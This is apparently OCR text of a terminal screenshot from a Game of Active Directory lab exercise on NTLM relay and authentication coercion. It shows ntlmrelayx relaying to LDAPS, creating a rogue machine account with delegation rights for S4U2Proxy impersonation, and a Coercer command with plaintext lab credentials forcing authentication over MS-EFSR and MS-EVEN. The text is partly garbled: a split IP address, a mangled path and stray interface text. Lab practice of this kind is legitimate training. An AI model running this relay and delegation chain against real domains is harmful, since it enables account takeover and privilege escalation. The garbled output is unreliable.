 kali@kali: ~/Projects/GOAD/GOAD-Part5-Poison-And-Relay/workspace
[*] Enumerating relayed user's privileges. This may take a while on large domains
Exception in thread Thread-8:
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1038, in _bootstrap_inner
    self.run()
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/attacks/ldapattack.py", line 802, in run
    userSid, privs = self.validatePrivileges(self.username, domainDumper)
                     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/attacks/ldapattack.py", line 485, in validatePrivileges
    user = self.client.entries[0]
           ~~~~~~~~~~~~~~~~~~~^^^
IndexError: list index out of range
[*] Authenticating against ldaps://meereen.essos.local as / SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
Exception in thread Thread-9:
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1038, in _bootstrap_inner
    self.run()
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/attacks/ldapattack.py", line 802, in run
    userSid, privs = self.validatePrivileges(self.username, domainDumper)
                     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/attacks/ldapattack.py", line 485, in validatePrivileges
    user = self.client.entries[0]
           ~~~~~~~~~~~~~~~~~~~^^^
IndexError: list index out of range
[*] Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=essos,DC=local
[*] Adding new computer with username: fake03$ and password: 7>nbN{V(V_,M/rv result: OK
[*] Delegation rights modified succesfully!
[*] fake03$ can now impersonate users on BRAAVOS$ via S4U2Proxy
Search: fake02 Prev Next Wrap Match Case Invert Search
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.56.106\t7COegkB\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.56.106\YvQiz4ZY\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.56.106\czg7hxS3\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.56.106\kSqJzPBH\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
[+] SMB named pipe '\PIPE\spoolss' is accessible!
   [+] Successful bind to interface (12345678-1234-abcd-ef00-0123456789ab, 1.0)!
[+] All done! Bye Bye!
/usr/lo/l/python3/dist-packages sudo Coercer coerce -u khal.drogo -d essos.local -p horse -t braavos.essos.local -l 19
2.168.56.106
v2.4-blackhat-edition
by @podalirius_
[info] Starting coerce mode
[info] Scanning target braavos.essos.local
[+] SMB named pipe '\PIPE\eventlog' is accessible!
   [+] Successful bind to interface (82273fdc-e32a-18c3-3f78-827929dc23ea, 0.0)!
      [!] (NO_AUTH_RECEIVED) MS-EVEN──>ElfrOpenBELW(BackupFileName='\??\UNC\192.168.56.106\CpGVQbUr\aa')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
   [+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
      [!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.56.106\yra6WS4s\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.56.106\EKlLPfWC\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.56.106\jHWjPBP4\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? s
      [+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.56.106\s9vyRti7\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ?